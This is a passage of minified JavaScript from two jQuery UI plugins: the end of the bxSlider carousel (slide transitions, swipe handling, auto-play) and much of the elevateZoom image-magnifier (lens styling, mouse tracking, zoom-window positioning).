t;d.settings.infiniteLoop&&(t="",0===d.active.index?t=d.children.eq(0).position():d.active.index===u()-1&&d.carousel?t=d.children.eq((u()-1)*v()).position():d.active.index===d.children.length-1&&(t=d.children.eq(d.children.length-1).position()),t)&&("horizontal"===d.settings.mode?x(-t.left,"reset",0):"vertical"===d.settings.mode&&x(-t.top,"reset",0)),d.working=!1,d.settings.onSlideAfter.call(c,d.children.eq(d.active.index),d.oldIndex,d.active.index)},y=function(t){d.settings.autoControlsCombine?d.controls.autoEl.html(d.controls[t]):(d.controls.autoEl.find("a").removeClass("active"),d.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},z=function(){1===u()?(d.controls.prev.addClass("disabled"),d.controls.next.addClass("disabled")):!d.settings.infiniteLoop&&d.settings.hideControlOnEnd&&(0===d.active.index?(d.controls.prev.addClass("disabled"),d.controls.next):d.active.index===u()-1?(d.controls.next.addClass("disabled"),d.controls.prev):(d.controls.prev.removeClass("disabled"),d.controls.next)).removeClass("disabled")},N=function(){0<d.settings.autoDelay?setTimeout(c.startAuto,d.settings.autoDelay):(c.startAuto(),Z(window).focus(function(){c.startAuto()}).blur(function(){c.stopAuto()})),d.settings.autoHover&&c.hover(function(){d.interval&&(c.stopAuto(!0),d.autoPaused=!0)},function(){d.autoPaused&&(c.startAuto(!0),d.autoPaused=null)})},X=function(){var t,e,i,n,s,o,r,a,l=0;"next"===d.settings.autoDirection?c.append(d.children.clone().addClass("bx-clone")):(c.prepend(d.children.clone().addClass("bx-clone")),t=d.children.first().position(),l="horizontal"===d.settings.mode?-t.left:-t.top),x(l,"reset",0),d.settings.pager=!1,d.settings.controls=!1,d.settings.autoControls=!1,d.settings.tickerHover&&(d.usingCSS?(n="horizontal"===d.settings.mode?4:5,d.viewport.hover(function(){e=c.css("-"+d.cssPrefix+"-transform"),i=parseFloat(e.split(",")[n]),x(i,"reset",0)},function(){a=0,d.children.each(function(t){a+="horizontal"===d.settings.mode?Z(this).outerWidth(!0):Z(this).outerHeight(!0)}),s=d.settings.speed/a,o="horizontal"===d.settings.mode?"left":"top",r=s*(a-Math.abs(parseInt(i))),I(r)})):d.viewport.hover(function(){c.stop()},function(){a=0,d.children.each(function(t){a+="horizontal"===d.settings.mode?Z(this).outerWidth(!0):Z(this).outerHeight(!0)}),s=d.settings.speed/a,o="horizontal"===d.settings.mode?"left":"top",r=s*(a-Math.abs(parseInt(c.css(o)))),I(r)})),I()},I=function(t){var t=t||d.settings.speed,e={left:0,top:0},i={left:0,top:0};"next"===d.settings.autoDirection?e=c.find(".bx-clone").first().position():i=d.children.first().position(),e="horizontal"===d.settings.mode?-e.left:-e.top,i="horizontal"===d.settings.mode?-i.left:-i.top,x(e,"ticker",t,{resetValue:i})},Y=function(t){var e=Z(window),i={top:e.scrollTop(),left:e.scrollLeft()},n=t.offset();return i.right=i.left+e.width(),i.bottom=i.top+e.height(),n.right=n.left+t.outerWidth(),n.bottom=n.top+t.outerHeight(),!(i.right<n.left||i.left>n.right||i.bottom<n.top||i.top>n.bottom)},q=function(t){var e=document.activeElement.tagName.toLowerCase();if(null==new RegExp(e,["i"]).exec("input|textarea")&&Y(c))return 39===t.keyCode?(T(t),!1):37===t.keyCode?(P(t),!1):void 0},V=function(){d.touch={start:{x:0,y:0},end:{x:0,y:0}},d.viewport.bind("touchstart MSPointerDown pointerdown",R),d.viewport.on("click",".bxslider a",function(t){d.viewport.hasClass("click-disabled")&&(t.preventDefault(),d.viewport.removeClass("click-disabled"))})},R=function(t){var e;d.controls.el.addClass("disabled"),d.working?(t.preventDefault(),d.controls.el.removeClass("disabled")):(d.touch.originalPos=c.position(),e=void 0!==(t=t.originalEvent).changedTouches?t.changedTouches:[t],d.touch.start.x=e[0].pageX,d.touch.start.y=e[0].pageY,d.viewport.get(0).setPointerCapture&&(d.pointerId=t.pointerId,d.viewport.get(0).setPointerCapture(d.pointerId)),d.viewport.bind("touchmove MSPointerMove pointermove",H),d.viewport.bind("touchend MSPointerUp pointerup",D),d.viewport.bind("MSPointerCancel pointercancel",A))},A=function(t){x(d.touch.originalPos.left,"reset",0),d.controls.el.removeClass("disabled"),d.viewport.unbind("MSPointerCancel pointercancel",A),d.viewport.unbind("touchmove MSPointerMove pointermove",H),d.viewport.unbind("touchend MSPointerUp pointerup",D),d.viewport.get(0).releasePointerCapture&&d.viewport.get(0).releasePointerCapture(d.pointerId)},H=function(t){var e=t.originalEvent,e=void 0!==e.changedTouches?e.changedTouches:[e],i=Math.abs(e[0].pageX-d.touch.start.x),n=Math.abs(e[0].pageY-d.touch.start.y),s=0,o=0;(n<3*i&&d.settings.preventDefaultSwipeX||i<3*n&&d.settings.preventDefaultSwipeY)&&t.preventDefault(),"fade"!==d.settings.mode&&d.settings.oneToOneTouch&&(s="horizontal"===d.settings.mode?(o=e[0].pageX-d.touch.start.x,d.touch.originalPos.left+o):(o=e[0].pageY-d.touch.start.y,d.touch.originalPos.top+o),x(s,"reset",0))},D=function(t){d.viewport.unbind("touchmove MSPointerMove pointermove",H),d.controls.el.removeClass("disabled");var t=t.originalEvent,t=void 0!==t.changedTouches?t.changedTouches:[t],e=0,i=0;d.touch.end.x=t[0].pageX,d.touch.end.y=t[0].pageY,"fade"===d.settings.mode?(i=Math.abs(d.touch.start.x-d.touch.end.x))>=d.settings.swipeThreshold&&(d.touch.start.x>d.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):(e="horizontal"===d.settings.mode?(i=d.touch.end.x-d.touch.start.x,d.touch.originalPos.left):(i=d.touch.end.y-d.touch.start.y,d.touch.originalPos.top),(d.settings.infiniteLoop||!(0===d.active.index&&0<i||d.active.last&&i<0))&&Math.abs(i)>=d.settings.swipeThreshold?(i<0?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):x(e,"reset",200)),d.viewport.unbind("touchend MSPointerUp pointerup",D),d.viewport.get(0).releasePointerCapture&&d.viewport.get(0).releasePointerCapture(d.pointerId)},W=function(t){var e,i;d.initialized&&(d.working?window.setTimeout(W,10):(e=Z(window).width(),i=Z(window).height(),n===e&&s===i||(n=e,s=i,c.redrawSlider(),d.settings.onSliderResize.call(c,d.active.index))))},L=function(t){var e=h();d.settings.ariaHidden&&!d.settings.ticker&&(d.children.attr("aria-hidden","true"),d.children.slice(t,t+e).attr("aria-hidden","false"))},c.goToSlide=function(t,e){var i,n=!0,s=0,o={left:0,top:0},r=null;d.oldIndex=d.active.index,d.active.index=(i=t)<0?d.settings.infiniteLoop?u()-1:d.active.index:i>=u()?d.settings.infiniteLoop?0:d.active.index:i,d.working||d.active.index===d.oldIndex||(d.working=!0,void 0===(n=d.settings.onSlideBefore.call(c,d.children.eq(d.active.index),d.oldIndex,d.active.index))||n?("next"===e?d.settings.onSlideNext.call(c,d.children.eq(d.active.index),d.oldIndex,d.active.index)||(n=!1):"prev"!==e||d.settings.onSlidePrev.call(c,d.children.eq(d.active.index),d.oldIndex,d.active.index)||(n=!1),d.active.last=d.active.index>=u()-1,(d.settings.pager||d.settings.pagerCustom)&&k(d.active.index),d.settings.controls&&z(),"fade"===d.settings.mode?(d.settings.adaptiveHeight&&d.viewport.height()!==l()&&d.viewport.animate({height:l()},d.settings.adaptiveHeightSpeed),d.children.filter(":visible").fadeOut(d.settings.speed).css({zIndex:0}),d.children.eq(d.active.index).css("zIndex",d.settings.slideZIndex+1).fadeIn(d.settings.speed,function(){Z(this).css("zIndex",d.settings.slideZIndex),M()})):(d.settings.adaptiveHeight&&d.viewport.height()!==l()&&d.viewport.animate({height:l()},d.settings.adaptiveHeightSpeed),!d.settings.infiniteLoop&&d.carousel&&d.active.last?"horizontal"===d.settings.mode?(o=(r=d.children.eq(d.children.length-1)).position(),s=d.viewport.width()-r.outerWidth()):(i=d.children.length-d.settings.minSlides,o=d.children.eq(i).position()):d.carousel&&d.active.last&&"prev"===e?(n=1===d.settings.moveSlides?d.settings.maxSlides-v():(u()-1)*v()-(d.children.length-d.settings.maxSlides),o=(r=c.children(".bx-clone").eq(n)).position()):"next"===e&&0===d.active.index?(o=c.find("> .bx-clone").eq(d.settings.maxSlides).position(),d.active.last=!1):0<=t&&(i=t*parseInt(v()),o=d.children.eq(i).position()),void 0!==o?(n="horizontal"===d.settings.mode?-(o.left-s):-o.top,x(n,"slide",d.settings.speed)):d.working=!1),d.settings.ariaHidden&&L(d.active.index*v())):(d.active.index=d.oldIndex,d.working=!1))},c.goToNextSlide=function(){var t;!d.settings.infiniteLoop&&d.active.last||(t=parseInt(d.active.index)+1,c.goToSlide(t,"next"))},c.goToPrevSlide=function(){var t;!d.settings.infiniteLoop&&0===d.active.index||(t=parseInt(d.active.index)-1,c.goToSlide(t,"prev"))},c.startAuto=function(t){d.interval||(d.interval=setInterval(function(){"next"===d.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},d.settings.pause),d.settings.autoControls&&!0!==t&&y("stop"))},c.stopAuto=function(t){d.interval&&(clearInterval(d.interval),d.interval=null,d.settings.autoControls)&&!0!==t&&y("start")},c.getCurrentSlide=function(){return d.active.index},c.getCurrentSlideElement=function(){return d.children.eq(d.active.index)},c.getSlideElement=function(t){return d.children.eq(t)},c.getSlideCount=function(){return d.children.length},c.isWorking=function(){return d.working},c.redrawSlider=function(){d.children.add(c.find(".bx-clone")).outerWidth(p()),d.viewport.css("height",l()),d.settings.ticker||f(),d.active.last&&(d.active.index=u()-1),d.active.index>=u()&&(d.active.last=!0),d.settings.pager&&!d.settings.pagerCustom&&(m(),k(d.active.index)),d.settings.ariaHidden&&L(d.active.index*v())},c.destroySlider=function(){d.initialized&&(d.initialized=!1,Z(".bx-clone",this).remove(),d.children.each(function(){void 0!==Z(this).data("origStyle")?Z(this).attr("style",Z(this).data("origStyle")):Z(this).removeAttr("style")}),void 0!==Z(this).data("origStyle")?this.attr("style",Z(this).data("origStyle")):Z(this).removeAttr("style"),Z(this).unwrap().unwrap(),d.controls.el&&d.controls.el.remove(),d.controls.next&&d.controls.next.remove(),d.controls.prev&&d.controls.prev.remove(),d.pagerEl&&d.settings.controls&&!d.settings.pagerCustom&&d.pagerEl.remove(),Z(".bx-caption",this).remove(),d.controls.autoEl&&d.controls.autoEl.remove(),clearInterval(d.interval),d.settings.responsive&&Z(window).unbind("resize",W),d.settings.keyboardEnabled&&Z(document).unbind("keydown",q),Z(this).removeData("bxSlider"))},c.reloadSlider=function(t){void 0!==t&&(e=t),c.destroySlider(),o(),Z(c).data("bxSlider",this)},o(),Z(c).data("bxSlider",this),this))}})(jQuery);
"function"!=typeof Object.create&&(Object.create=function(o){function t(){}return t.prototype=o,new t}),(e=>{var i={init:function(o,t){var i=this;i.elem=t,i.$elem=e(t),i.imageSrc=i.$elem.data("zoom-image")?i.$elem.data("zoom-image"):i.$elem.attr("src"),i.options=e.extend({},e.fn.elevateZoom.options,o),i.options.tint&&(i.options.lensColour="none",i.options.lensOpacity="1"),"inner"==i.options.zoomType&&(i.options.showLens=!1),i.$elem.parent().removeAttr("title").removeAttr("alt"),i.zoomImage=i.imageSrc,i.refresh(1),e("#"+i.options.gallery+" a").click(function(o){return o.preventDefault(),i.zoomImagePre=e(this).data("zoom-image")?e(this).data("zoom-image"):e(this).data("image"),i.swaptheimage(e(this).data("image"),i.zoomImagePre),!1})},refresh:function(o){var t=this;setTimeout(function(){t.fetch(t.imageSrc)},o||t.options.refresh)},fetch:function(o){var t=this,i=new Image;i.onload=function(){t.largeWidth=i.width,t.largeHeight=i.height,t.startZoom(),t.currentImage=t.imageSrc,t.options.onZoomedImageLoaded()},i.src=o},startZoom:function(){var t=this;t.nzWidth=t.$elem.width(),t.nzHeight=t.$elem.height(),t.nzOffset=t.$elem.offset(),t.widthRatio=t.largeWidth/t.nzWidth,t.heightRatio=t.largeHeight/t.nzHeight,"window"==t.options.zoomType&&(t.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;background-color:white;text-align:center;width: "+String(t.options.zoomWindowWidth)+"px;height: "+String(t.options.zoomWindowHeight)+"px;float: left;display: none;z-index:100px;border: "+String(t.options.borderSize)+"px solid "+t.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==t.options.zoomType&&(t.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;width: "+String(t.nzWidth)+"px;height: "+String(t.nzHeight)+"px;float: left;display: none;cursor:"+t.options.cursor+";px solid "+t.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"window"==t.options.zoomType&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.largeWidth<t.options.zoomWindowWidth?t.nzHWidth:t.options.zoomWindowWidth/t.widthRatio,t.lensStyle="background-position: 0px 0px;width: "+String(t.options.zoomWindowWidth/t.widthRatio)+"px;height: "+String(t.options.zoomWindowHeight/t.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+t.options.lensOpacity+";filter: alpha(opacity = "+100*t.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+t.options.lensColour+";cursor:"+t.options.cursor+";border: "+t.options.lensBorder+"px solid black;background-repeat: no-repeat;position: absolute;"),t.tintStyle="display: block;position: absolute;background-color: "+t.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+t.nzWidth+"px;height: "+t.nzHeight+"px;",t.lensRound="","lens"==t.options.zoomType&&(t.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(t.options.borderSize)+"px solid "+t.options.borderColour+";width:"+String(t.options.lensSize)+"px;height:"+String(t.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==t.options.lensShape&&(t.lensRound="border-top-left-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-top-right-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-bottom-left-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-bottom-right-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;"),t.zoomContainer=e('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+t.nzOffset.left+"px;top:"+t.nzOffset.top+"px;height:"+t.nzHeight+"px;width:"+t.nzWidth+'px;"></div>'),e("body").append(t.zoomContainer),t.options.containLensZoom&&"lens"==t.options.zoomType&&t.zoomContainer.css("overflow","hidden"),"inner"!=t.options.zoomType&&(t.zoomLens=e("<div class='zoomLens' style='"+t.lensStyle+t.lensRound+"'>&nbsp;</div>").appendTo(t.zoomContainer).click(function(){t.$elem.trigger("click")})),t.options.tint&&(t.tintContainer=e("<div/>").addClass("tintContainer"),t.zoomTint=e("<div class='zoomTint' style='"+t.tintStyle+"'></div>"),t.zoomLens.wrap(t.tintContainer),t.zoomTintcss=t.zoomLens.after(t.zoomTint),t.zoomTintImage=e('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+t.nzWidth+"px; height: "+t.nzHeight+'px;" src="'+t.imageSrc+'">').appendTo(t.zoomLens).click(function(){t.$elem.trigger("click")})),t.zoomWindow=(isNaN(t.options.zoomWindowPosition)?e("<div style='z-index:999;left:"+t.windowOffsetLeft+"px;top:"+t.windowOffsetTop+"px;"+t.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body"):e("<div style='z-index:999;left:"+t.windowOffsetLeft+"px;top:"+t.windowOffsetTop+"px;"+t.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(t.zoomContainer)).click(function(){t.$elem.trigger("click")}),t.zoomWindowContainer=e("<div/>").addClass("zoomWindowContainer").css("width",t.options.zoomWindowWidth),t.zoomWindow.wrap(t.zoomWindowContainer),"lens"==t.options.zoomType&&t.zoomLens.css({backgroundImage:"url('"+t.imageSrc+"')"}),"window"==t.options.zoomType&&t.zoomWindow.css({backgroundImage:"url('"+t.imageSrc+"')"}),"inner"==t.options.zoomType&&t.zoomWindow.css({backgroundImage:"url('"+t.imageSrc+"')"}),t.$elem.bind("touchmove",function(o){o.preventDefault(),t.setPosition(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}),t.zoomContainer.bind("touchmove",function(o){"inner"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),o.preventDefault(),t.setPosition(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}),t.zoomContainer.bind("touchend",function(){t.zoomWindow.hide(),t.options.showLens&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()}),t.$elem.bind("touchend",function(){t.zoomWindow.hide(),t.options.showLens&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()}),t.options.showLens&&(t.zoomLens.bind("touchmove",function(o){o.preventDefault(),t.setPosition(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}),t.zoomLens.bind("touchend",function(){t.zoomWindow.hide(),t.options.showLens&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()})),t.$elem.bind("mousemove",function(o){t.lastX===o.clientX&&t.lastY===o.clientY||t.setPosition(o),t.lastX=o.clientX,t.lastY=o.clientY}),t.zoomContainer.bind("mousemove",function(o){t.lastX===o.clientX&&t.lastY===o.clientY||t.setPosition(o),t.lastX=o.clientX,t.lastY=o.clientY}),"inner"!=t.options.zoomType&&t.zoomLens.bind("mousemove",function(o){t.lastX===o.clientX&&t.lastY===o.clientY||t.setPosition(o),t.lastX=o.clientX,t.lastY=o.clientY}),t.options.tint&&t.zoomTint.bind("mousemove",function(o){t.lastX===o.clientX&&t.lastY===o.clientY||t.setPosition(o),t.lastX=o.clientX,t.lastY=o.clientY}),"inner"==t.options.zoomType&&t.zoomWindow.bind("mousemove",function(o){t.lastX===o.clientX&&t.lastY===o.clientY||t.setPosition(o),t.lastX=o.clientX,t.lastY=o.clientY}),t.zoomContainer.mouseenter(function(){"inner"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),"window"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),t.options.showLens&&(t.options.lensFadeIn?t.zoomLens.stop(!0,!0).fadeIn(t.options.lensFadeIn):t.zoomLens.show()),t.options.tint&&(t.options.zoomTintFadeIn?t.zoomTint.stop(!0,!0).fadeIn(t.options.zoomTintFadeIn):t.zoomTint.show())}).mouseleave(function(){t.zoomWindow.hide(),t.options.showLens&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()}),t.$elem.mouseenter(function(){"inner"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),"window"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),t.options.showLens&&(t.options.lensFadeIn?t.zoomLens.stop(!0,!0).fadeIn(t.options.lensFadeIn):t.zoomLens.show()),t.options.tint&&(t.options.zoomTintFadeIn?t.zoomTint.stop(!0,!0).fadeIn(t.options.zoomTintFadeIn):t.zoomTint.show())}).mouseleave(function(){t.zoomWindow.hide(),t.options.showLens&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()}),"inner"!=t.options.zoomType&&t.zoomLens.mouseenter(function(){"inner"==t.options.zoomType&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show()),"window"==t.options.zoomType&&t.zoomWindow.show(),t.options.showLens&&t.zoomLens.show(),t.options.tint&&t.zoomTint.show()}).mouseleave(function(){t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut):t.zoomWindow.hide(),"inner"!=t.options.zoomType&&t.zoomLens.hide(),t.options.tint&&t.zoomTint.hide()}),t.options.tint&&t.zoomTint.mouseenter(function(){"inner"==t.options.zoomType&&t.zoomWindow.show(),"window"==t.options.zoomType&&t.zoomWindow.show(),t.options.showLens&&t.zoomLens.show(),t.zoomTint.show()}).mouseleave(function(){t.zoomWindow.hide(),"inner"!=t.options.zoomType&&t.zoomLens.hide(),t.zoomTint.hide()}),"inner"==t.options.zoomType&&t.zoomWindow.mouseenter(function(){"inner"==t.options.zoomType&&t.zoomWindow.show(),"window"==t.options.zoomType&&t.zoomWindow.show(),t.options.showLens&&t.zoomLens.show()}).mouseleave(function(){t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut):t.zoomWindow.hide(),"inner"!=t.options.zoomType&&t.zoomLens.hide()})},setPosition:function(o){this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.options.tint&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzHWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px",height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),this.zoomContainer.css({top:this.nzOffset.top}),this.zoomContainer.css({left:this.nzOffset.left}),this.mouseLeft=parseInt(o.pageX-this.nzOffset.left),this.mouseTop=parseInt(o.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorder,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorder),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorder),this.mouseLeft<0||this.mouseTop<=0||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?(this.zoomWindow.hide(),this.options.showLens&&this.zoomLens.hide(),this.options.tint&&this.zoomTint.hide()):("window"==this.options.zoomType&&this.zoomWindow.show(),this.options.tint&&this.zoomTint.show(),this.options.showLens&&(this.zoomLens.show(),this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorder,0)),this.Eroppos)&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorder),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorder,0)),this.Eroppos)&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorder),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((o.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((o.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.setWindowPostition(o)),this.options.tint&&this.setTintPosition(o),"window"==this.options.zoomType&&this.setWindowPostition(o),"inner"==this.options.zoomType&&this.setWindowPostition(o),this.options.showLens&&this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"}))},setLensPostition:function(){},setWindowPostition:function(o){if(isNaN(this.options.zoomWindowPosition))this.externalContainer=e("#"+this.options.zoomWindowPosition),this.externalContainerWidth=this.externalContainer.width(),this.externalContainerHeight=this.externalContainer.height(),this.externalContainerOffset=this.externalContainer.offset(),this.windowOffsetTop=this.externalContainerOffset.top,this.windowOffsetLeft=this.externalContainerOffset.left;else switch(this.options.zoomWindowPosition){case 1:this.windowOffsetTop=this.options.zoomWindowOffety,this.windowOffsetLeft=+this.nzWidth;break;case 2:this.options.zoomWindowHeight>this.nzHeight&&(this.windowOffsetTop=-1*(this.options.zoomWindowHeight/2-this.nzHeight/2),this.windowOffsetLeft=this.nzWidth);break;case 3:this.windowOffsetTop=this.nzHeight-this.zoomWindow.height()-2*this.options.borderSize,this.windowOffsetLeft=this.nzWidth;break;case 4:this.windowOffsetTop=this.nzHeight,this.windowOffsetLeft=this.nzWidth;break;case 5:this.windowOffsetTop=this.nzHeight,this.windowOffsetLeft=this.nzWidth-this.zoomWindow.width()-2*this.options.borderSize;break;case 6:this.options.zoomWindowHeight>this.nzHeight&&(this.windowOffsetTop=this.nzHeight,this.windowOffsetLeft=-1*(this.options.zoomWindowWidth/2-this.nzWidth/2+2*this.options.borderSize));break;case 7:this.windowOffsetTop=this.nzHeight,this.windowOffsetLeft=0;break;case 8:this.windowOffsetTop=this.nzHeight,this.windowOffsetLeft=-1*(this.zoomWindow.width()+2*this.options.borderSize);break;case 9:this.windowOffsetTop=this.nzHeight-this.zoomWindow.height()-2*this.options.borderSize,this.windowOffsetLeft=-1*(this.zoomWindow.width()+2*this.options.borderSize);break;case 10:this.options.zoomWindowHeight>this.nzHeight&&(this.windowOffsetTop=-1*(this.options.zoomWindowHeight/2-this.nzHeight/2),this.windowOffsetLeft=-1*(this.zoomWindow.width()+2*this.options.borderSize));break;case 11:this.windowOffsetTop=this.options.zoomWindowOffety,this.windowOffsetLeft=-1*(this.zoomWindow.width()+2*this.options.borderSize);break;case 12:this.windowOffsetTop=-1*(this.zoomWindow.height()+2*this.options.borderSize),this.windowOffsetLeft=-1*(this.zoomWindow.width()+2*this.options.borderSize);break;case 13:this.windowOffsetTop=-1*(this.zoomWindow.height()+2*this.options.borderSize),this.windowOffsetLeft=0;break;case 14:this.options.zoomWindowHeight>this.nzHeight&&(this.windowOffsetTop=-1*(this.zoomWindow.height()+2*this.options.borderSize),this.windowOffsetLeft=-1*(this.options.zoomWindowWidth/2-this.nzWidth/2+2*this.options.borderSize));break;case 15:this.windowOffsetTop=-1*(this.zoomWindow.height()+2*this.options.borderSize),this.windowOffsetLeft=this.nzWidth-this.zoomWindow.width()-2*this.options.borderSize;break;case 16:this.windowOffsetTop=-1*(this.zoomWindow.height()+2*this.options.borderSize),this.windowOffsetLeft=this.nzWidth;break;default:this.windowOffsetTop=this.options.zoomWindowOffety,this.windowOffsetLeft=this.nzWidth}var t,n;this.windowOffsetTop+=this.options.zoomWindowOffety,this.windowOffsetLeft+=this.options.zoomWindowOffetx,this.zoomWindow.css({top:this.windowOffsetTop}),this.zoomWindow.css({left:this.windowOffsetLeft}),"inner"==this.options.zoomType&&(this.zoomWindow.css({top:0}),this.zoomWindow.css({left:0})),this.windowLeftPos=String(-1*((o.pageX-this.nzOffset.left)*this.widthRatio-this.zoomWindow.width()/2)),this.windowTopPos=String(-1*((o.pageY-this.nzOffset.top)*this.heightRatio-this.zoomWindow.height()/2)),this.Etoppos&&(this.windowTopPos=0),this.Eloppos&&(this.windowLeftPos=0),this.Eboppos&&(this.windowTopPos=-1*(this.largeHeight-this.zoomWindow.height())),this.Eroppos&&(this.windowLeftPos=-1*(this.largeWidth-this.zoomWindow.width())),"window"==this.options.zoomType&&(this.widthRatio<=1&&(this.windowLeftPos=0),this.heightRatio<=1&&(this.windowTopPos=0),this.largeHeight<this.options.zoomWindowHeight&&(this.windowTopPos=0),this.largeWidth<this.options.zoomWindowWidth&&(this.windowLeftPos=0),this.options.easing?(e.easing.zoomsmoothmove=function(o,t,i,s,n){return t==n?i+s:s*(1-Math.pow(2,-10*t/n))+i},o=e('<div style="background-position: 3px 5px">'),e.support.bgPos="3px 5px"===o.css("backgroundPosition"),e.support.bgPosXY="3px"===o.css("backgroundPositionX"),o=null,e.support.bgPos&&!e.support.bgPosXY?(t=e.camelCase,n=function(o){return{top:"0px",bottom:"100%",left:"0px",right:"100%"}[o]||o},e.each(["x","y"],function(s,o){o=t("background-position-"+o);e.cssHooks[o]={get:function(o){return o=e.css(o,"background-position").split(/\s+/,2),n(o[s])},set:function(o,t){var i=e.css(o,"background-position").split(/\s+/,2);i[s]=n(t),e.style(o,"background-position",i.join(" "))}},e.fx.step[o]=function(o){e.style(o.elem,o.prop,o.now)}}),this.zoomWindow.stop().animate({backgroundPositionY:this.windowTopPos,backgroundPositionX:this.windowLeftPos},{queue:!1,duration:this.options.easingDuration,easing:"zoomsmoothmove"})):this.zoomWindow.animate({"background-position-x":this.windowLeftPos,"background-position-y":this.windowTopPos},{queue:!1,duration:this.options.easingDuration,easing:"zoomsmoothmove"})):this.zoomWindow.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"})),"inner"==this.options.zoomType&&this.zoomWindow.css({backgroundPosition:this.windowLeftPos+"px 